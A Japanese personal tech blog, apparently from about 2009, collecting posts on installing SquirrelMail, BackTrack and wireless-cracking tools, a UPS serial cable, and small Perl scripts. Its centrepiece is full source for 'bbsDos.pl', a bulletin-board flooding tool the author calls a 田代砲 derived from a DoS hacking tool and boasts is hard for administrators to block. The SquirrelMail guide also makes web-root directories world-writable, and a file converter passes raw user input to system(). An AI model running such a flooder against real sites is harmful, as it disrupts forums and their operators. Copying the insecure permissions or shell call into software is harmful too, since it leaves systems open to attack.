MaxBlogPress Unblockable Popup
というプラグインを利用します。
MaxBlogPressのアカウントが必要になりますが、とても高性能です。
※当サイトでは、煩わしくないように表示する回数は必要最低限にしてあります。
参考元:MaxBlogPress(海外サイト)
MaxBlogPress Unblockable Popup
というプラグインを利用します。
MaxBlogPressのアカウントが必要になりますが、とても高性能です。
※当サイトでは、煩わしくないように表示する回数は必要最低限にしてあります。
参考元:MaxBlogPress(海外サイト)
以前使用していたSquirrelMail-1.4.10a-jaは届いたメールが新しい順番に並ばなくメールを探すのが大変でした^^;
しかもXSS攻撃の対策がされていないとか。。。。。
それで今回、最新版?なのかな?にアップロードしました。
外付けHDDへ、バックアップをとります。
※ 私の環境では、/var/www/html/webmailにインストールしてあります。
# mv /var/www/html/webmail /media/BACKUP/webmail
SquirrelMail 1.5.2をダウンロードする為に公式サイト(English)へ行きます。
(http://www.squirrelmail.org/download.php)

URLをコピーします。
端末(ターミナル)に下記のコマンドを入力します。※ rootディレクトリに保存します。
# wget http://www.squirrelmail.org/countdl.php?fileurl=http%3A%2F%2Fsnapshots.squirrelmail.org%2Fsquirrelmail-20090830_0200-SVN.devel.tar.gz
日本語化ファイルをダウンロードします。
配布元サイト
(http://sourceforge.net/projects/squirrelmail/files/locales/1.4.9-20070106/)
# wget http://downloads.sourceforge.net/squirrelmail/ja_JP-1.4.9-20070106.tar.gz?modtime=1168106199&big_mirror=1
インストール先ディレクトリへ移動します。
# cd /var/www/html
SquirrelMail(本体)を解凍します。
# tar zxvf /root/squirrelmail-20090830_0200-SVN.devel.tar.gz
リネームします。
# mv squirrelmail.devel webmail
日本語化ファイルを解凍します。
# tar zxfv ja_JP-1.4.9-20070106.tar.gz
インストールします。
# ./install
インストール先を聞かれるので以下のように指定します。
Please enter path to your squirrelmail installation:/var/www/html/webmail
下記のディレクトリを作成します。
※ そのままアクセスするとエラーが発生します。
# mkdir /var/www/html/webmail/data
# mkdir /var/www/html/webmail/attach/
書き込めるようにパーミッションを変更します。
# chmod 777 /var/www/html/webmail/data
# chmod 777 /var/www/html/webmail/attach/
不要になったファイルやディレクトリの削除します。
# rm -f ./install
# rm -f /help
# rm -f /locale
# rm -f zxfv ja_JP-1.4.9-20070106.tar.gz
# rm -f ja_JP-1.4.9-20070106.tar.gz
設定します。
# cd /var/www/html/webmail
# ./configure
サーバーの選択をします。
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Main Menu —
1. Organization Preferences
2. Server Settings
3. Folder Defaults
4. General Options
5. Themes
6. Address Books
7. Message of the Day (MOTD)
8. Plugins
9. Database
10. Languages
D. Set pre-defined settings for specific IMAP servers
C Turn color on
S Save data
Q Quit
Command >> d
SquirrelMail Configuration : Read: config_default.php
———————————————————
While we have been building SquirrelMail, we have discovered some
preferences that work better with some servers that don’t work so
well with others. If you select your IMAP server, this option will
set some pre-defined settings for that server.
Please note that you will still need to go through and make sure
everything is correct. This does not change everything. There are
only a few settings that this will change.
Please select your IMAP server:
cyrus = Cyrus IMAP server
uw = University of Washington’s IMAP server
exchange = Microsoft Exchange IMAP server
courier = Courier IMAP server
macosx = Mac OS X Mailserver
hmailserver = hMailServer
quit = Do not change anything
Command >> courier
imap_server_type = courier
default_folder_prefix = INBOX.
trash_folder = Trash
sent_folder = Sent
draft_folder = Drafts
show_prefix_option = false
default_sub_of_inbox = false
show_contain_subfolders_option = false
optional_delimiter = .
delete_folder = true
Press any key to continue…”Enter”
ログアウト時のディレクトリを指定します。
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Main Menu —
1. Organization Preferences
2. Server Settings
3. Folder Defaults
4. General Options
5. Themes
6. Address Books
7. Message of the Day (MOTD)
8. Plugins
9. Database
10. Languages
D. Set pre-defined settings for specific IMAP servers
C Turn color on
S Save data
Q Quit
Command >> 1
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Organization Preferences
1. Organization Name : SquirrelMail
2. Organization Logo : ../images/sm_logo.png
3. Org. Logo Width/Height : (308/111)
4. Organization Title : SquirrelMail $version
5. Signout Page :
6. Top Frame : _top
7. Provider link : http://www.squirrelmail.org/
8. Provider name : SquirrelMail
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> 5
When users click the Sign Out button they will be logged out and
then sent to signout_page. If signout_page is left empty,
(hit space and then return) they will be taken, as normal,
to the default and rather sparse SquirrelMail signout page.
[]: /
※ バーチャルホストに/var/www/html/webmailを割り当てていますので/を指定しました。
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Organization Preferences
1. Organization Name : SquirrelMail
2. Organization Logo : ../images/sm_logo.png
3. Org. Logo Width/Height : (308/111)
4. Organization Title : SquirrelMail $version
5. Signout Page : /webmail
6. Top Frame : _top
7. Provider link : http://www.squirrelmail.org/
8. Provider name : SquirrelMail
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> r
ドメインを設定します。
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Main Menu —
1. Organization Preferences
2. Server Settings
3. Folder Defaults
4. General Options
5. Themes
6. Address Books
7. Message of the Day (MOTD)
8. Plugins
9. Database
10. Languages
D. Set pre-defined settings for specific IMAP servers
C Turn color on
S Save data
Q Quit
Command >> 2
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Server Settings
General
——-
1. Domain : example.com
2. Invert Time : false
3. Sendmail or SMTP : SMTP
A. Update IMAP Settings : localhost:143 (courier)
B. Update SMTP Settings : localhost:25
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> 1
The domain name is the suffix at the end of all email addresses. If
for example, your email address is jdoe@example.com, then your domain
would be example.com.
[example.com]: mail.orsx.net
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Server Settings
General
——-
1. Domain : xxxxx.com
2. Invert Time : false
3. Sendmail or SMTP : SMTP
A. Update IMAP Settings : localhost:143 (courier)
B. Update SMTP Settings : localhost:25
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> r
言語を設定します。
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Main Menu —
1. Organization Preferences
2. Server Settings
3. Folder Defaults
4. General Options
5. Themes
6. Address Books
7. Message of the Day (MOTD)
8. Plugins
9. Database
10. Languages
D. Set pre-defined settings for specific IMAP servers
C Turn color on
S Save data
Q Quit
Command >> 10
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Language preferences
1. Default Language : en_US
2. Default Charset : iso-8859-1
3. Enable lossy encoding : false
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> 1
SquirrelMail attempts to set the language in many ways. If it
can not figure it out in another way, it will default to this
language. Please use the code for the desired language.
[en_US]: ja_JP
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Language preferences
1. Default Language : ja_JP
2. Default Charset : iso-8859-1
3. Enable lossy encoding : false
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> 2
This option controls what character set is used when sending
mail and when sending HTML to the browser.
This option is used only when default language is ‘en_US’.
[iso-8859-1]: iso-2022-jp
SquirrelMailのバージョン非表示にする。
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Language preferences
1. Default Language : ja_JP
2. Default Charset : iso-2022-jp
3. Enable lossy encoding : false
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> r
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
Main Menu —
1. Organization Preferences
2. Server Settings
3. Folder Defaults
4. General Options
5. Themes
6. Address Books
7. Message of the Day (MOTD)
8. Plugins
9. Database
10. Languages
D. Set pre-defined settings for specific IMAP servers
C Turn color on
S Save data
Q Quit
Command >> 4
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
General Options
1. Data Directory : ../data/
2. Attachment Directory : $data_dir
3. Directory Hash Level : 0
4. Default Left Size : 150
5. Usernames in Lowercase : false
6. Allow use of priority : true
7. Hide SM attributions : false
8. Allow use of receipts : true
9. Allow editing of identity : true
Allow editing of name : true
Remove username from header : false
10. Allow server thread sort : false
11. Allow server-side sorting : false
12. Allow server charset search : true
13. Enable UID support : true
14. PHP session name : SQMSESSID
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> 7
Hide SM attributions (y/n) [n]: y
SquirrelMail Configuration : Read: config_default.php (1.5.0)
———————————————————
General Options
1. Data Directory : ../data/
2. Attachment Directory : $data_dir
3. Directory Hash Level : 0
4. Default Left Size : 150
5. Usernames in Lowercase : false
6. Allow use of priority : true
7. Hide SM attributions : true
8. Allow use of receipts : true
9. Allow editing of identity : true
Allow editing of name : true
Remove username from header : false
10. Allow server thread sort : false
11. Allow server-side sorting : false
12. Allow server charset search : true
13. Enable UID support : true
14. PHP session name : SQMSESSID
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> r
ディレクトリを設定します。
SquirrelMail Configuration : Read: config.php (1.5.0)
———————————————————
Main Menu —
1. Organization Preferences
2. Server Settings
3. Folder Defaults
4. General Options
5. Themes
6. Address Books
7. Message of the Day (MOTD)
8. Plugins
9. Database
10. Languages
D. Set pre-defined settings for specific IMAP servers
C Turn color on
S Save data
Q Quit
Command >> 4
1. Data Directory : /var/local/squirrelmail/data/
2. Attachment Directory : /var/local/squirrelmail/attach/
3. Directory Hash Level : 0
4. Default Left Size : 150
5. Usernames in Lowercase : false
6. Allow use of priority : true
7. Hide SM attributions : true
8. Allow use of receipts : true
9. Allow editing of identity : true
Allow editing of name : true
Remove username from header : false
10. Allow server thread sort : false
11. Allow server-side sorting : false
12. Allow server charset search : true
13. Enable UID support : true
14. PHP session name : SQMSESSID
15. Location base :
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> 1
Specify the location for your data directory.
The path name can be absolute or relative (to the config directory).
You probably need to create this directory yourself. Here are two examples:
Absolute: /var/local/squirrelmail/data/
Relative: ../data/
Relative paths to directories outside of the SquirrelMail distribution
will be converted to their absolute path equivalents in config.php.
Note: There are potential security risks with having a writable directory
under the web server’s root directory (ex: /home/httpd/html).
For this reason, it is recommended to put the data directory
in an alternate location of your choice.
[/var/local/squirrelmail/data/]: /var/www/html/webmail/data
1. Data Directory : /var/www/html/webmail/data/
2. Attachment Directory : /var/local/squirrelmail/attach/
3. Directory Hash Level : 0
4. Default Left Size : 150
5. Usernames in Lowercase : false
6. Allow use of priority : true
7. Hide SM attributions : true
8. Allow use of receipts : true
9. Allow editing of identity : true
Allow editing of name : true
Remove username from header : false
10. Allow server thread sort : false
11. Allow server-side sorting : false
12. Allow server charset search : true
13. Enable UID support : true
14. PHP session name : SQMSESSID
15. Location base :
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> 2
Path to directory used for storing attachments while a mail is
being composed. The path name can be absolute or relative (to the
config directory). Here are two examples:
Absolute: /var/local/squirrelmail/attach/
Relative: ../attach/
Relative paths to directories outside of the SquirrelMail distribution
will be converted to their absolute path equivalents in config.php.
Note: There are a few security considerations regarding this
directory:
1. It should have the permission 733 (rwx-wx-wx) to make it
impossible for a random person with access to the webserver
to list files in this directory. Confidential data might
be laying around in there.
Depending on your user:group assignments, 730 (rwx-wx—)
may be possible, and more secure (e.g. root:apache)
2. Since the webserver is not able to list the files in the
content is also impossible for the webserver to delete files
lying around there for too long.
3. It should probably be another directory than the data
directory specified in option 3.
[/var/local/squirrelmail/attach/]: /var/www/html/webmail/attach/
General Options
1. Data Directory : /var/www/html/webmail/data/
2. Attachment Directory : /var/www/html/webmail/attach/
3. Directory Hash Level : 0
4. Default Left Size : 150
5. Usernames in Lowercase : false
6. Allow use of priority : true
7. Hide SM attributions : true
8. Allow use of receipts : true
9. Allow editing of identity : true
Allow editing of name : true
Remove username from header : false
10. Allow server thread sort : false
11. Allow server-side sorting : false
12. Allow server charset search : true
13. Enable UID support : true
14. PHP session name : SQMSESSID
15. Location base :
R Return to Main Menu
C Turn color on
S Save data
Q Quit
Command >> q
You have not saved your data.
Save? [Y/n]: y
これでインストール完了です。
成功するとログイン後以下の様な表示になります。

メールアドレスや、その他の設定をここなうとオプション画面になります。
凄いカッコいい!!
メールが順番に並んでるのもとても嬉しいですね~
一つ残念なのが検索すると検索した単語が激しく文字化けするところですね・・・
今度、解決方法を探してみます。
今朝投稿した掲示板耐久性テスト プログラムをもう一度改良しました。改良点はGETでデータを送信していたのをPOSTでも送信可能にしました。もう少し短くできそうなものなんですがね。。。。。。
[flashvideo filename=https://www.orsx.net/wp-content/uploads/2009/08/bbsDos.flv /]
#!/usr/bin/perl
#################################################
#ソフト名:掲示板耐久性テストプログラム
#バージョン:Ver.2.0
#ファイル名:bbsDos.pl
#作者:ORBIT
#作者HP:https://www.orsx.net/
#※悪戯の目的で使用しないでください。
#################################################
#IO::Socketモジュールを使用する
use IO::Socket;
#Socketモジュールを使用する
use Socket;
#アクセス先ホストの指定
while($host eq ""){
print "X"x"50"."n";
print "URL(ホスト名)を入力してくださいn";
print "> http://";
$host = <stdin>;
chomp $host;
if($host eq "quit"){exit;}
}
#ポートを指定するかユーザーへ質問する
print "X"x"50"."n";
print "ポート番号を指定しますか?[y/n]";
$q_port = <stdin>;
print "指定しない場合は80番ポートへアクセスしますn";
chomp $q_port;
#yが入力されたらポート番号が入力されるまで待機
if ($q_port eq "y"){
print "X"x"50"."n";
print "ポートを指定しますn";
print "> ";
$port = <stdin>;
chomp $port;
}else{
$port = "80";
}
#乱数を追記させるかを確認
print "X"x"50"."n";
print "送信するデータに乱数を追加しますか?[y/n]";
$r = <stdin>;
chomp $r;
#乱数を追記させるかを確認
if($r eq "y"){
print "X"x"50"."n";
print "乱数の文字数を指定してくださいn";
print "> ";
$rr = <stdin>;
chomp $rr;
$rr = "1" if($rr eq "");
}
#送信方法を確認
print "X"x"50"."n";
print "(GET/POST)どちらを利用しますか?[g/p]";
$net = <stdin>;
chomp $net;
if($net eq "p"){&post_set;}
if($net eq "g"){&get_set;}
#送信回数
print "X"x"50"."n";
print "ループさせる回数を指定してくださいn";
print "> ";
$loop = <stdin>;
chomp $loop;
if($loop eq "" || $loop eq "1"){
$loop = "2";
$ex = "1";
}
if($loop == "0"){
print "Error:0回のループは指定出来ません!n";
exit;
}
$loop-="1";
#スリープの設定
print "X"x"50"."n";
print "指定秒ウェイトを設定する場合は入力してくださいn";
print "> ";
$slp = <stdin>;
chomp $slp;
#指定させた数字になるまでループ
while($ex <= $loop){
#送信数のインクリメント
print "X"x"50"."n";
$exd = $exd+"1";
print "$exd回目n";
#割合
if($loop ne ""){
$sa = int(($ex/$loop)*"100");
print "進行状況:[$sa%/100%]を完了しましたn";
$ex +="1";
}
#送信サブルーチン呼び出し
if($net eq "p"){&post;}
if($net eq "g"){&get;}
#スリープ
print "$slp秒スリープしますn" if($slp ne "");
sleep $slp;
}
print "終了しましたn";
#------------------------------------------------
#サブルーチン
#------------------------------------------------
#----------------------------
#GET
#----------------------------
sub get_set{
#ファイルの場所の指定
print "X"x"50"."n";
print "URL(ファイルの場所と送信データ)を入力してくださいn";
print "乱数を追加しますのでコメントのname=で終了してくださいn" if($r eq "y");
print "> http://$host/";
$bbs = <stdin>;
chomp $bbs;
$bbs = "/".$bbs;
}
sub get{
#乱数格納
$bbs2=$bbs;
if ($r eq "y"){
my @alph = ("a".."z");
my $result = "";
foreach ("1".."$rr") {$result .= $alph[rand(@alph)];}
$bbs2.=$result;
}
#送信情報の出力
print "ホストへ以下の情報を送信中ですn";
print "$bbs2n";
#ホストへ接続を試みる
$socket = new IO::Socket::INET (
PeerAddr => "$host",
PeerPort => "$port",
Proto => "tcp",
);
#送信
print $socket "GET $bbs2 HTTP/1.0nn";
close($socket);
}
#-----------------------------
#POST
#-----------------------------
sub post_set{
#ファイルまでのパスを指定
print "X"x"50"."n";
print "ファイルまでのパスを指定してくださいn";
print "> http://$host/";
$path = <stdin>;
chomp $path;
#送信データの確認
print "X"x"50"."n";
print "送信するデータを入力してくださいn";
print "乱数を追加しますのでコメントのname=で終了してくださいn" if($r eq "y");
print "> ";
$data = <stdin>;
}
sub post{
$data2=$data;
if ($r eq "y"){
my @alph = ("a".."z");
my $result = "";
foreach ("1".."$rr") {$result .= $alph[rand(@alph)];}
$data2.=$result;
}
#送信情報の出力
print "ホストへ以下の情報を送信中ですn";
print "$data2n";
#ホストへ接続を試みる
socket(SOCKET, PF_INET, SOCK_STREAM, 0);
connect(SOCKET, pack_sockaddr_in($port, inet_aton($host)));
select(SOCKET); $|=1; select(STDOUT);
#送信
print SOCKET "POST /$path HTTP/1.0rn";
print SOCKET "Content-Length: ".length($data2)."rn";
print SOCKET "rn";
print SOCKET $data2;
}
現在掲示板を作成中ですが、またしても脆弱性を発見しましたので、今回は開き直ってある程度性能のある掲示板連続投票ソフトを作成しました。一般的に言われる田代砲です。
通常はJava scriptで書かれていますが、勉強と関数の復習を兼ねてPerlを利用して作りました。
以前紹介したDoS.Perl.BBDoS.aを参考に作るならもっとセンスのある洒落たツールをと言う事で、乱数を追加して送信できる機能を取り付けました。田代砲とするなら乱田代砲と名づけましょうか^^;
私の知識不足でProxyリストを使い投稿ごとにアクセス元を変更する機能こそ付いていませんが、投稿内容が毎回変わるので掲示板管理者や作成者はとても対策に困る訳です。
※ (もちろん、一定時間ごとに投票させるスリープ機能は付けてあります。)
つまり、このツールを防げたらたいていの連続投票を防げるわけです。
※ このプログラムは悪戯目的に使用しないでください。
元はDos攻撃用ハッキングツールを参考にしていますので非常に危険です。
#!/usr/bin/perl
#################################################
#ソフト名:掲示板耐久性テストプログラム
#バージョン:Ver.1.0
#ファイル名:bbsDos.pl
#作者:ORBIT
#作者HP:https://www.orsx.net/
#※悪戯の目的で使用しないでください。
#################################################
#IO::Socketモジュールを使用する
use IO::Socket;
#アクセス先ホストの指定
while($host eq ""){
print "X"x"50"."n";
print "URL(ホスト名)を入力してくださいn";
print "> http://";
$host = <stdin>;
chomp $host;
if($host eq "quit"){exit;}
}
#ポートを指定するかユーザーへ質問する
print "X"x"50"."n";
print "ポート番号を指定しますか?[y/n]";
$q_port = <stdin>;
print "指定しない場合は80番ポートへアクセスしますn";
chomp $q_port;
#yが入力されたらポート番号が入力されるまで待機
if ($q_port eq "y"){
print "X"x"50"."n";
print "ポートを指定しますn";
print "> ";
$port = <stdin>;
chomp $port;
}else{
$port = "80";
}
#乱数を追記させるかを確認
print "X"x"50"."n";
print "送信するデータに乱数を追加しますか?[y/n]";
$r = <stdin>;
chomp $r;
#ファイルの場所の指定
print "X"x"50"."n";
print "URL(ファイルの場所と送信データ)を入力してくださいn";
print "乱数を追加しますのでコメントのname=で終了してくださいn" if($r eq "y");
print "> http://$host/";
$bbs = <stdin>;
chomp $bbs;
$bbs = "/".$bbs;
#送信回数
print "X"x"50"."n";
print "ループさせる回数を指定してくださいn";
print "> ";
$loop = <stdin>;
chomp $loop;
if($loop eq "" || $loop eq "1"){
$loop = "2";
$ex = "1";
}
if($loop == "0"){
print "Error:0回のループは指定出来ません!n";
exit;
}
$loop-="1";
#スリープの設定
print "X"x"50"."n";
print "指定秒ウェイトを設定する場合は入力してくださいn";
print "> ";
$slp = <stdin>;
chomp $slp;
#指定させた数字になるまでループ
while($ex <= $loop){
print "X"x"50"."n";
$bbs2=$bbs;
#乱数格納
if ($r eq "y"){
$rr = rand("1000");
$bbs2.=$rr;
}
#送信数のインクリメント
$exd = $exd+"1";
print "$exd回目n";
#割合
if($loop ne ""){
$sa = int(($ex/$loop)*"100");
print "進行状況:[$sa%/100%]を完了しましたn";
$ex +="1";
}
#送信情報の出力
print "ホストへ以下の情報を送信中ですn";
print "$bbs2n";
#ホストへ接続を試みる
$socket = new IO::Socket::INET (
PeerAddr => "$host",
PeerPort => "$port",
Proto => "tcp",
);
die "Error:ホストに接続できませんでした!n" unless $socket;
#送信
print $socket "GET $bbs2 HTTP/1.0nn";
close($socket);
#スリープ
print "$slp秒スリープしますn" if($slp ne "");
sleep $slp;
}
print "終了しましたn"
実用的なプログラムを組んでみました。
Windows用の文字コードや改行コードをLinux用に自動変換します。
コマンドで出来るじゃんとは言わないでください^^;
コマンドの知識が無くてもと言うことで作りました。
あと、system関数の動きも気になりましたのでw
#!/usr/bin/perl
##########################################
#ソフト名 Changing line
#ファイル名 euc.pl
#作成者 orbit
#作成者HP https://www.orsx.net/
#
#ファイルの改行コードや文字コードを
#文字コードEUC改行コードLFへ変換します。
#########################################

$L='=' x 60;
$l='-' x 60;

#指示を表示
print"$Ln";
print"Please input the address until filing in then";
print"inclusion of the line feed code for Windows.n";
print"$Lnn";

#指示を表示
print"Is the directory moved?n";
$d=<stdin>;
chomp $d;

#ディレクトリ名の最後の/を確認
if($d eq ""){
 $u = "./";
 $d = "$u$d";
}elsif($d !~ //$/){
 $s = "/";
 $d = "$d$s";
}

#ファイルリストを表示
print"$ln";
print"<directory list>n";
print"$ln";
system ("ls $d");
print"$ln";

#ユーザーの入力の待機
print"Enter #t";
$d1=<stdin>;
chomp $d1;
#ファイル存在の確認
unless(-f "$d$d1") {
  print "There is no file!n";
 exit;
}

#指示を表示
print"n$Ln";
print"Please input the directory at the file at then";
print"output destination and the output destinations.n";
print"$Ln";
#ユーザーの入力の待機
print"Enter #t";
$d2=<stdin>;
chomp $d2;
if($d1 eq "" || $d2 eq ""){
  print "It was not possible to make a file.n";
 exit;
}

#ファイルのコードを変更
system ("nkf -e -Lu $d$d1 > $d$d2");

#ファイルリストを表示
print"n$ln";
print"<directory list>n";
print"$ln";
system ("ls $d");
print"$ln";
print"The '$d2' file ist";
system ("nkf --guess  $d$d2");

Royal Windows様の記事をみて
Aircarack-ngを無理やりGUIで動かすSpoonWpaというものがあると知り
早速BackTrack 3で起動してみました^^
ネットワークをスタートします。
# sudo /usr/bin/start-network

Wicd Managerを起動します。

APリストが表示されますので選択します。

Apache2を起動する場合
コマンド
# sudo /etc/init.d/apache2 start
でApache2を起動できます。
EeePCへの導入に対応しているのか、EeePC 701-SDX

の無線LAN子機を認識しました。
なお、パッケージをアップデートするとDHCP Serverでエラーを確認しました。
BT3に比べると何か、かなり不安定ですね・・・・・・
所々Ubuntuと残っていたり^^;
参考HP:RokBlog様
Remote-Exploit.org様より
BackTrack 4 Pre Releaseが公開されました。
USBへのインストール方法も大きく変わったので紹介します。
USBは5G以上の空き容量が必要です。
※4Gでは要領不足でしたので今回は6Gの2.5インチハードディスクを
USBに外付けしてインストールしました。
ISOをソフトを使ってDVDに焼きます。
CDからBootします。
Xwindowの起動
# startx
起動後
install.sh
とシェルスクリプトがあるのでクリックしてインストーラを起動します。
一応今後のバージョンアップの時にinstall.shが消えた時の対処法
# ubiquity
と端末(ターミナル)から入力するとインストーラを起動できます。
Contnue anywayをクリック
Forwardをクリックして次に進みます。
タイムゾーンの選択でTokyoを選択(画像をとり忘れました^^;)
インストールするメディアを選択します。※間違って内蔵HDDを選ばないように

確認画面が出るが、advanced…を選択しブートローダーインストール場所を
USBメモリーに変更します。
※ ここを抜かすとWindowsが正常に起動しなくなります。

これでインストールできます。
インストール後に起動して困るのがシャットダウンです
logoutしか選択できませんw
ですので端末より
# sudo shutdown -h now
と入力するとPaswordを聞かれるので入力して終了します。
何か役に立ちそうだったのでメモしておきます。
#!/usr/bin/perl

$url = "http://www.google.co.jp/";

use LWP;
print "Content-type: text/htmlnn";
print "<xmp>";
print LWP::UserAgent->new->request(
	HTTP::Request->new(GET => "$url"))->content;
print "</xmp>";
ん~何に使おうかな・・・・・・^^;
このモジュールの使い方も詳しく覚えないと
以前紹介したAPC製 UPS(無停電電源装置)の記事
Smart-UPS 1000 無停電電源装置 バッテリー交換
あれだけではUPSとしての利用価値が半減以下になってしまいます。
今回は(私が調べたところ)まだ何処も紹介していないですが
VineLinux 4.2で構築したサーバーでPowerChutePlusを使い
停電になったら自動的にシャットダウンさせるように設定してみます。
本来Smart-UPS 1000をPCとつなぐ為には専用のシリアルケーブル(9ピン)を
使用します。
しかし、私はSmart-UPS 1000本体だけしか持っていません^^;
しかも、ごく普通のシリアルケーブルを購入して変換アダプターも探し出した後。。。。
純正品を買ったら5000円程するようです。
『マジですか・・・・・・・』
なんかここまで来たらヤケクソでしょうw
買ったシリアルケーブルは他には使い道無いので気合で自作します。
先ず、下記を部屋から持ってきます。
半田小手
ヤニ入り半田
半田吸い取り線
万力みたいな固定する道具
小手拭き
皮むき(今回はメスで代用)
熱収縮管
エポキシパテ
シリアルケーブルの向きを決めます。
オスの方がUPS側、メスの方がPC側
断面を見ると右から順番に
5. 4. 3. 2. 1
9. 8. 7. 6
と言う順番です。
1 DCD 茶
2 RxD 赤
3 TxD 燈
4 DTR 黄
5 GND 緑
6 DSR 青
7 RTS 紫
8 CTS 灰
9 RI 黒
G 剥き出し
以下の図はSmart-UPSのシリアルケーブルの自作様より引用
PC側 ( 9 pin メス) ←→ UPS側 ( 9 pin オス)
2 ——– 2
3 ——– 1
5 ——– 9
G ——- G ( シールド )
その他は、すべて NC
NCとは繋がっていないという事を意味します。
つまり、下記のように半田で繋げていきます。
PC側 ( 9 pin メス) ←→ UPS側 ( 9 pin オス)
剥き出し —– 剥き出し
赤 —– 赤
燈 —– 茶
緑 —– 黒
全て終わったらパテでショートや接触不良を防ぐ為に固定します。

こんな感じです。
つづいてPowerChutePlus for Linuxをダウンロードしていきます。
VineLinux 4.2に最も近い環境であると考えられるRedHat 9用のPowerChutePlus
を利用します。
PowerChutePlus-4.5.3-1.i386.rpm
がベターでしたが、どうもサポートが終了したり
サイトが閉鎖したみたいですので今回は
Download mirrors for PowerChutePlus-4.5.3-1_RedHat.i386.rpm (2.45 MB):
ここからPowerChutePlus-4.5.3-1_RedHat.i386.rpmをダウンロードして来ます。
一応、当サイトでもミラーとして公開します。
PowerChutePlus-4.5.3-1_RedHat.i386
※利用規約等が見当たらなかったのでミラーとしてサーバーにUploadしました。
何か不都合がありましたらお手数をおかけしますが、お知らせください。
普通にインストールしますと
libstdc++-libc6.2-2.so.3 は PowerChutePlus-4.5.3-2.i386 に必要とされています
というようなエラーが出ます。
ですのでlibstdc++-libc6.2-2.so.3をインストールしようとしますが
単体では存在しません。
libstdc++2_10の中にバーチャルパッケージとして含まれているようですので、
インストールします。
[root@localhost root]# apt-get install libstdc++2_10
しかし、以下の様な文が表示されます。
E: 未解決の依存情報です。’apt-get -f install’ を実行してみてください(又は
解決パッケージを明示してください)。
[root@localhost lib]# apt-get -f install
を実行し、もう一度
[root@localhost root]# apt-get install libstdc++2_10
を実行するとインストールできるかと思います。
ディレクトリ/usr/libへ移動します。
[root@localhost lib]# cd /usr/lib
シンボリックを貼ります。
[root@localhost lib]# ln -s libstdc++-libc6.3-2.so.3 libstdc++-libc6.2-2.so.3
rootディレクトリへ移動します。
[root@localhost lib]# cd
インストールを開始します。
何故かこのパッケージは微妙にタイトルのバージョンと内容が異なりますので一応
書いておきますが、中身はPowerChutePlus-4.5.3-2.i386です。
[root@localhost root]# rpm -ivh PowerChutePlus-4.5.3-1_RedHat.i386.rpm
準備中… ########################################### [100%]
1:PowerChutePlus ########################################### [100%]
You must run /usr/lib/powerchute/Config.sh to configure PowerChute plus
こんな感じで問題なくインストール出来るかと思います。
設定を開始します。
[root@localhost root]# /usr/lib/powerchute/Config.sh
———————————————————————–
PowerChute Plus for Linux v4.5.3 Configuration Script
Copyright American Power Conversion 2001
———————————————————————–
1) Matrix-UPS
2) Smart-UPS
3) Back-UPS
4) Back-UPS Pro
5) Symmetra Power Array
6) Smart-UPS DP
Which APC Hardware will PowerChute Plus for UNIX be running with [?] 2
Smart-UPS 1000なので2を選択
—————————————————————————-
The Measure-UPS is a device which is designed to perform environmental
monitoring in conjunction with PowerChute Plus for UNIX
—————————————————————————-
Do you currently have a Measure-UPS attached to the UPS? [y/n] n
Measure-UPSを使っているかと聞かれますのでnを選択
—————————————————————————-
PowerChute Plus for UNIX is able to monitor other hosts. However, in order
to monitor other hosts TCP/IP must be installed. If you do not have
TCP/IP installed, answer ‘n’ to the following question.
—————————————————————————-
Do you currently have TCP/IP Installed? [y/n] y
インターネットに繋がってるかと聞かれますのでyを選択
